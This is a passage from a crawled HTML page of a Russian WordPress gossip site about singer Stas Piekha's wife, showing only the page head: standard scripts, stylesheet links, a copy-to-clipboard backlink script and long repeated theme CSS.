

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellnesso.ru/family/zhena-stasa-pehi.html
body_size: 24122
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]>	<html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>		<html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>		<html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>		<html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru-RU" class="no-js"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />



<link rel="profile" href="https://gmpg.org/xfn/11">


<title>Личная жизнь Стаса Пьехи: жена Наталья Горчакова</title>


<!-- STYLESHEET INIT -->
<link href="//wellnesso.ru/wp-content/themes/mesocolumn/style.css" rel="stylesheet" type="text/css" />

<!-- favicon.ico location -->

<link rel="pingback" href="" />




<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента" href="//wellnesso.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев" href="//wellnesso.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев к &laquo;Кто была жена Стаса Пьехи и с кем певец сейчас&raquo;" href="//wellnesso.ru/family/zhena-stasa-pehi.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/wellnesso.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//wellnesso.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/css/superfish.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tabber-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//wellnesso.ru/xmlrpc.php?rsd" />
<link rel='prev' title='Каким растет единственный сын Саши Бортич' href='//wellnesso.ru/family/deti/syin-sashi-bortich.html' />
<link rel='next' title='«Общаемся с малышкой по видео»: дочь Владимира Селиванова' href='//wellnesso.ru/family/deti/doch-vladimira-selivanova.html' />

<link rel="canonical" href="//wellnesso.ru/family/zhena-stasa-pehi.html" />
<link rel='shortlink' href='//wellnesso.ru/?p=61378' />

<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /><a href='//wellnesso.ru/family/zhena-stasa-pehi.html'>https://wellnesso.ru/family/zhena-stasa-pehi.html</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}


document.oncopy = addLink;
</script>

<style type='text/css' media='all'>body { font-family: Arial !important; }
#siteinfo div,h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, #wp-calendar caption,.flex-caption h1,#portfolio-filter li,.nivo-caption a.read-more,.form-submit #submit,.fbottom,ol.commentlist li div.comment-post-meta, .home-post span.post-category a,ul.tabbernav li a { }
#main-navigation, .sf-menu li a {font-family:  Arial !important; }
#Gallerybox,#myGallery,#myGallerySet,#flickrGallery {height: 400px !important;}

#top-navigation {background-color: #e02e77;}
#top-navigation .sf-menu li a:hover,#top-navigation .sf-menu li:hover,#top-navigation .sf-menu ul {background-color: #c6145d;}
#top-navigation .sf-menu ul li a:hover {background-color: #ad0044;background-image: none;}


#main-navigation li.tn_cat_color_135 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_135:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_135.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_135 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_135 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_135 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_135 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_135 h1.post-title a,#custom .archive_tn_cat_color_135 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_135 .widget a, aside.home-feat-cat.post_tn_cat_color_135 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_135 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_135 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_135 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_4 a {border-bottom: 5px solid #084a70;}
#main-navigation ul.sf-menu li.tn_cat_color_4:hover {background-color: #084a70;}
#main-navigation li.tn_cat_color_4.current-menu-item a {background-color: #084a70;color:white;}
ul.sub_tn_cat_color_4 li a {color: #084a70;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_4 a:hover {color: #fff !important;
background-color: #084a70;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_4 {border-bottom: 5px solid #084a70;}
h2.header-title.feat_tn_cat_color_4 {background-color: #084a70;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_4 h1.post-title a,#custom .archive_tn_cat_color_4 h2.post-title a {color: #084a70 !important;}
aside.home-feat-cat.post_tn_cat_color_4 .widget a, aside.home-feat-cat.post_tn_cat_color_4 article a {color: #084a70;}
#custom #post-entry.archive_tn_cat_color_4 article .post-meta a:hover {color: #084a70 !important;}
#main-navigation .sf-menu li.tn_cat_color_4 ul  {background-color: #084a70;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_4 ul li a:hover  {background-color: #00173d;background-image: none;}
#main-navigation li.tn_cat_color_138 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_138:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_138.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_138 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_138 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_138 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_138 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_138 h1.post-title a,#custom .archive_tn_cat_color_138 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_138 .widget a, aside.home-feat-cat.post_tn_cat_color_138 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_138 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_138 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_138 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_108 a {border-bottom: 5px solid #e30084;}
#main-navigation ul.sf-menu li.tn_cat_color_108:hover {background-color: #e30084;}
#main-navigation li.tn_cat_color_108.current-menu-item a {background-color: #e30084;color:white;}
ul.sub_tn_cat_color_108 li a {color: #e30084;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_108 a:hover {color: #fff !important;
background-color: #e30084;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_108 {border-bottom: 5px solid #e30084;}
h2.header-title.feat_tn_cat_color_108 {background-color: #e30084;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_108 h1.post-title a,#custom .archive_tn_cat_color_108 h2.post-title a {color: #e30084 !important;}
aside.home-feat-cat.post_tn_cat_color_108 .widget a, aside.home-feat-cat.post_tn_cat_color_108 article a {color: #e30084;}
#custom #post-entry.archive_tn_cat_color_108 article .post-meta a:hover {color: #e30084 !important;}
#main-navigation .sf-menu li.tn_cat_color_108 ul  {background-color: #e30084;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_108 ul li a:hover  {background-color: #b00051;background-image: none;}
#main-navigation li.tn_cat_color_132 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_132:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_132.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_132 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_132 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_132 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_132 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_132 h1.post-title a,#custom .archive_tn_cat_color_132 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_132 .widget a, aside.home-feat-cat.post_tn_cat_color_132 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_132 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_132 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_132 ul li a:hover  {background-color: #70003c;background-image: none;}
#main-navigation li.tn_cat_color_133 a {border-bottom: 5px solid #bf2e85;}
#main-navigation ul.sf-menu li.tn_cat_color_133:hover {background-color: #bf2e85;}
#main-navigation li.tn_cat_color_133.current-menu-item a {background-color: #bf2e85;color:white;}
ul.sub_tn_cat_color_133 li a {color: #bf2e85;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_133 a:hover {color: #fff !important;
background-color: #bf2e85;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_133 {border-bottom: 5px solid #bf2e85;}
h2.header-title.feat_tn_cat_color_133 {background-color: #bf2e85;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_133 h1.post-title a,#custom .archive_tn_cat_color_133 h2.post-title a {color: #bf2e85 !important;}
aside.home-feat-cat.post_tn_cat_color_133 .widget a, aside.home-feat-cat.post_tn_cat_color_133 article a {color: #bf2e85;}
#custom #post-entry.archive_tn_cat_color_133 article .post-meta a:hover {color: #bf2e85 !important;}
#main-navigation .sf-menu li.tn_cat_color_133 ul  {background-color: #bf2e85;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_133 ul li a:hover  {background-color: #8c0052;background-image: none;}
#main-navigation li.tn_cat_color_109 a {border-bottom: 5px solid #ab0387;}
#main-navigation ul.sf-menu li.tn_cat_color_109:hover {background-color: #ab0387;}
#main-navigation li.tn_cat_color_109.current-menu-item a {background-color: #ab0387;color:white;}
ul.sub_tn_cat_color_109 li a {color: #ab0387;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_109 a:hover {color: #fff !important;
background-color: #ab0387;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_109 {border-bottom: 5px solid #ab0387;}
h2.header-title.feat_tn_cat_color_109 {background-color: #ab0387;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_109 h1.post-title a,#custom .archive_tn_cat_color_109 h2.post-title a {color: #ab0387 !important;}
aside.home-feat-cat.post_tn_cat_color_109 .widget a, aside.home-feat-cat.post_tn_cat_color_109 article a {color: #ab0387;}
#custom #post-entry.archive_tn_cat_color_109 article .post-meta a:hover {color: #ab0387 !important;}
#main-navigation .sf-menu li.tn_cat_color_109 ul  {background-color: #ab0387;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_109 ul li a:hover  {background-color: #780054;background-image: none;}
#main-navigation li.tn_cat_color_134 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_134:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_134.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_134 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_134 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_134 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_134 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_134 h1.post-title a,#custom .archive_tn_cat_color_134 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_134 .widget a, aside.home-feat-cat.post_tn_cat_color_134 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_134 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_134 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_134 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_2 a {border-bottom: 5px solid #4e249c;}
#main-navigation ul.sf-menu li.tn_cat_color_2:hover {background-color: #4e249c;}
#main-navigation li.tn_cat_color_2.current-menu-item a {background-color: #4e249c;color:white;}
ul.sub_tn_cat_color_2 li a {color: #4e249c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_2 a:hover {color: #fff !important;
background-color: #4e249c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_2 {border-bottom: 5px solid #4e249c;}
h2.header-title.feat_tn_cat_color_2 {background-color: #4e249c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_2 h1.post-title a,#custom .archive_tn_cat_color_2 h2.post-title a {color: #4e249c !important;}
aside.home-feat-cat.post_tn_cat_color_2 .widget a, aside.home-feat-cat.post_tn_cat_color_2 article a {color: #4e249c;}
#custom #post-entry.archive_tn_cat_color_2 article .post-meta a:hover {color: #4e249c !important;}
#main-navigation .sf-menu li.tn_cat_color_2 ul  {background-color: #4e249c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_2 ul li a:hover  {background-color: #1b0069;background-image: none;}
#main-navigation li.tn_cat_color_5 a {border-bottom: 5px solid #530b96;}
#main-navigation ul.sf-menu li.tn_cat_color_5:hover {background-color: #530b96;}
#main-navigation li.tn_cat_color_5.current-menu-item a {background-color: #530b96;color:white;}
ul.sub_tn_cat_color_5 li a {color: #530b96;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_5 a:hover {color: #fff !important;
background-color: #530b96;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_5 {border-bottom: 5px solid #530b96;}
h2.header-title.feat_tn_cat_color_5 {background-color: #530b96;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_5 h1.post-title a,#custom .archive_tn_cat_color_5 h2.post-title a {color: #530b96 !important;}
aside.home-feat-cat.post_tn_cat_color_5 .widget a, aside.home-feat-cat.post_tn_cat_color_5 article a {color: #530b96;}
#custom #post-entry.archive_tn_cat_color_5 article .post-meta a:hover {color: #530b96 !important;}
#main-navigation .sf-menu li.tn_cat_color_5 ul  {background-color: #530b96;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_5 ul li a:hover  {background-color: #200063;background-image: none;}
#main-navigation li.tn_cat_color_30 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_30:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_30.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_30 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_30 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_30 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_30 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_30 h1.post-title a,#custom .archive_tn_cat_color_30 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_30 .widget a, aside.home-feat-cat.post_tn_cat_color_30 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_30 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_30 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_30 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_130 a {border-bottom: 5px solid #962167;}
#main-navigation ul.sf-menu li.tn_cat_color_130:hover {background-color: #962167;}
#main-navigation li.tn_cat_color_130.current-menu-item a {background-color: #962167;color:white;}
ul.sub_tn_cat_color_130 li a {color: #962167;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_130 a:hover {color: #fff !important;
background-color: #962167;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_130 {border-bottom: 5px solid #962167;}
h2.header-title.feat_tn_cat_color_130 {background-color: #962167;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_130 h1.post-title a,#custom .archive_tn_cat_color_130 h2.post-title a {color: #962167 !important;}
aside.home-feat-cat.post_tn_cat_color_130 .widget a, aside.home-feat-cat.post_tn_cat_color_130 article a {color: #962167;}
#custom #post-entry.archive_tn_cat_color_130 article .post-meta a:hover {color: #962167 !important;}
#main-navigation .sf-menu li.tn_cat_color_130 ul  {background-color: #962167;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_130 ul li a:hover  {background-color: #630034;background-image: none;}
#main-navigation li.tn_cat_color_128 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_128:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_128.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_128 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_128 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_128 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_128 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_128 h1.post-title a,#custom .archive_tn_cat_color_128 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_128 .widget a, aside.home-feat-cat.post_tn_cat_color_128 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_128 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_128 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_128 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_3 a {border-bottom: 5px solid #76007a;}
#main-navigation ul.sf-menu li.tn_cat_color_3:hover {background-color: #76007a;}
#main-navigation li.tn_cat_color_3.current-menu-item a {background-color: #76007a;color:white;}
ul.sub_tn_cat_color_3 li a {color: #76007a;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_3 a:hover {color: #fff !important;
background-color: #76007a;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_3 {border-bottom: 5px solid #76007a;}
h2.header-title.feat_tn_cat_color_3 {background-color: #76007a;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_3 h1.post-title a,#custom .archive_tn_cat_color_3 h2.post-title a {color: #76007a !important;}
aside.home-feat-cat.post_tn_cat_color_3 .widget a, aside.home-feat-cat.post_tn_cat_color_3 article a {color: #76007a;}
#custom #post-entry.archive_tn_cat_color_3 article .post-meta a:hover {color: #76007a !important;}
#main-navigation .sf-menu li.tn_cat_color_3 ul  {background-color: #76007a;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_3 ul li a:hover  {background-color: #430047;background-image: none;}
#main-navigation li.tn_cat_color_127 a {border-bottom: 5px solid #b31919;}
#main-navigation ul.sf-menu li.tn_cat_color_127:hover {background-color: #b31919;}
#main-navigation li.tn_cat_color_127.current-menu-item a {background-color: #b31919;color:white;}
ul.sub_tn_cat_color_127 li a {color: #b31919;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_127 a:hover {color: #fff !important;
background-color: #b31919;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_127 {border-bottom: 5px solid #b31919;}
h2.header-title.feat_tn_cat_color_127 {background-color: #b31919;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_127 h1.post-title a,#custom .archive_tn_cat_color_127 h2.post-title a {color: #b31919 !important;}
aside.home-feat-cat.post_tn_cat_color_127 .widget a, aside.home-feat-cat.post_tn_cat_color_127 article a {color: #b31919;}
#custom #post-entry.archive_tn_cat_color_127 article .post-meta a:hover {color: #b31919 !important;}
#main-navigation .sf-menu li.tn_cat_color_127 ul  {background-color: #b31919;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_127 ul li a:hover  {background-color: #800000;background-image: none;}
#main-navigation li.tn_cat_color_11 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_11:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_11.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_11 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_11 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_11 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_11 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_11 h1.post-title a,#custom .archive_tn_cat_color_11 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_11 .widget a, aside.home-feat-cat.post_tn_cat_color_11 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_11 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_11 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_11 ul li a:hover  {background-color: #70003c;background-image: none;}

#main-navigation li.menu-item-object-page.tn_page_color_896 a {border-bottom: 5px solid #b30bb3;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_896:hover {background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 a:hover {color: #fff !important;
background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul  {background-color: #b30bb3;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul li a:hover  {background-color: #800080 !important;background-image: none;}
#main-navigation li.menu-item-object-page.tn_page_color_3324 a {border-bottom: 5px solid #910b3f;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_3324:hover {background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 a:hover {color: #fff !important;
background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul  {background-color: #910b3f;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul li a:hover  {background-color: #5e000c !important;background-image: none;}
.mac {
    display: block;
    border: none;
    border-radius: 20px;
    padding: 5px 8px;
    color: #333;
    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
        0 0 4px rgba(0,0,0,0.1);
}
 
.mac:focus {
    outline: none;
    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
